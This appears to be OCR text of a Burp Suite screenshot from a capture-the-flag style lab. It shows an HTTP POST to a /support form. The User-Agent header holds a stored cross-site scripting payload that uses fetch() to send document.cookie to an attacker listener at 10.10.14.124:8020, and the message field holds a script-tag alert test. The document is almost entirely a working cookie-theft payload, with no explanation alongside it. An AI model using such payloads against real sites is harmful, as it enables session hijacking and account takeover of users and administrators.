 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x
onerror=fetch('http://10.10.14.124:8020/'+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40test.com&phone=test&message=
<script>alert('XSS')</script>